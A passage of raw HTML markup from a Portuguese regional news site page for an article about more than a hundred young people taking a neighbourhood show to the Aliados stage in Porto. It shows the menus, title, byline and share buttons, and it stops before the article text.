															</div>
				</div>
				<div class="elementor-element elementor-element-681145ed elementor-shape-square elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="681145ed" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ed76e73" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9c2b95f" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-53c4cd3" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-bd21a71" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-25d13b3" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5868a0bf" data-id="5868a0bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-398df9e6 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="398df9e6" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://portotv.pt" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Pesquisa" class="elementor-search-form__input" type="search" name="s" title="Search" value="">
													<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Search</span>
											</button>
											</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ffb60 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="36ffb60" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aaae4a5" data-id="aaae4a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f1661e5 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3f1661e5" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-3f1661e5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-566"><a href="https://portotv.pt/" class="elementor-item">INÍCIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1550"><a href="https://portotv.pt/category/grande-porto/porto/" class="elementor-item">PORTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-707"><a href="https://portotv.pt/category/grande-porto/" class="elementor-item">GRANDE PORTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://portotv.pt/category/tamega-sousa/" class="elementor-item">TÂMEGA E SOUSA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://portotv.pt/category/pais/" class="elementor-item">PAÍS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://portotv.pt/category/vale-do-ave/" class="elementor-item">VALE DO AVE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://portotv.pt/category/opiniao/" class="elementor-item">OPINIÃO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://portotv.pt/fichatecnica/" class="elementor-item">FICHA TÉCNICA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://portotv.pt/contactos/" class="elementor-item">CONTACTOS</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-3f1661e5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-566"><a href="https://portotv.pt/" class="elementor-item" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1550"><a href="https://portotv.pt/category/grande-porto/porto/" class="elementor-item" tabindex="-1">PORTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-707"><a href="https://portotv.pt/category/grande-porto/" class="elementor-item" tabindex="-1">GRANDE PORTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://portotv.pt/category/tamega-sousa/" class="elementor-item" tabindex="-1">TÂMEGA E SOUSA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://portotv.pt/category/pais/" class="elementor-item" tabindex="-1">PAÍS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://portotv.pt/category/vale-do-ave/" class="elementor-item" tabindex="-1">VALE DO AVE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://portotv.pt/category/opiniao/" class="elementor-item" tabindex="-1">OPINIÃO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://portotv.pt/fichatecnica/" class="elementor-item" tabindex="-1">FICHA TÉCNICA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://portotv.pt/contactos/" class="elementor-item" tabindex="-1">CONTACTOS</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4dad91f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4dad91f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19d6515" data-id="19d6515" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba6c141 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ba6c141" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-ba6c141" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-903"><a href="https://portotv.pt/category/sociedade/" class="elementor-item">SOCIEDADE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-904"><a href="https://portotv.pt/category/economia/" class="elementor-item">ECONOMIA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-905"><a href="https://portotv.pt/category/cultura/" class="elementor-item">CULTURA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://portotv.pt/category/ambiente/" class="elementor-item">AMBIENTE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-906"><a href="https://portotv.pt/category/desporto/" class="elementor-item">DESPORTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://portotv.pt/category/lifestyle/" class="elementor-item">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-908"><a href="https://portotv.pt/category/mundo/" class="elementor-item">MUNDO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-ba6c141" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-903"><a href="https://portotv.pt/category/sociedade/" class="elementor-item" tabindex="-1">SOCIEDADE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-904"><a href="https://portotv.pt/category/economia/" class="elementor-item" tabindex="-1">ECONOMIA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-905"><a href="https://portotv.pt/category/cultura/" class="elementor-item" tabindex="-1">CULTURA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://portotv.pt/category/ambiente/" class="elementor-item" tabindex="-1">AMBIENTE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-906"><a href="https://portotv.pt/category/desporto/" class="elementor-item" tabindex="-1">DESPORTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://portotv.pt/category/lifestyle/" class="elementor-item" tabindex="-1">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-908"><a href="https://portotv.pt/category/mundo/" class="elementor-item" tabindex="-1">MUNDO</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="111" class="elementor elementor-111 elementor-location-single post-3139 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura category-desporto category-economia category-grande-porto category-porto">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5efcf5ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5efcf5ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7546df09" data-id="7546df09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3269eab3 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3269eab3" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Mais de uma centena de jovens leva espetáculo do Bairro ao palco dos Aliados</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5706eac9 elementor-align-left elementor-widget elementor-widget-post-info" data-id="5706eac9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-8e0333f elementor-inline-item" itemprop="author">
						<a href="https://portotv.pt/author/redacao/">
											<span class="elementor-icon-list-icon">
								<img class="elementor-avatar" src="https://secure.gravatar.com/avatar/d7533ad736f4f0a320c1c6e9a0dda2b9c3295c7f4a9aae42151b4ea029607949?s=96&amp;d=mm&amp;r=g" alt="Redação">
							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Redação					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d0dfd62 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4d0dfd62" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1fec407 elementor-align-left elementor-widget elementor-widget-post-info" data-id="1fec407" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-16714ec elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-clone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://portotv.pt/category/cultura/" class="elementor-post-info__terms-list-item">CULTURA</a>, <a href="https://portotv.pt/category/desporto/" class="elementor-post-info__terms-list-item">DESPORTO</a>, <a href="https://portotv.pt/category/economia/" class="elementor-post-info__terms-list-item">ECONOMIA</a>, <a href="https://portotv.pt/category/grande-porto/" class="elementor-post-info__terms-list-item">GRANDE PORTO</a>, <a href="https://portotv.pt/category/grande-porto/porto/" class="elementor-post-info__terms-list-item">PORTO</a>				</span>
					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-a6a1bfb elementor-inline-item" itemprop="datePublished">
						<a href="https://portotv.pt/2023/12/21/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										Dezembro 21, 2023					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-96ef019 elementor-inline-item" itemprop="commentCount">
						<a href="https://portotv.pt/mais-de-uma-centena-de-jovens-leva-espetaculo-do-bairro-ao-palco-dos-aliados/#respond">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Sem Comentários					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2e59305b elementor-share-buttons--align-justify elementor-grid-mobile-0 elementor-share-buttons-mobile--align-left elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="2e59305b" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_pinterest" tabindex="0" aria-label="Share on pinterest">
															<span class="elementor-share-btn__icon">
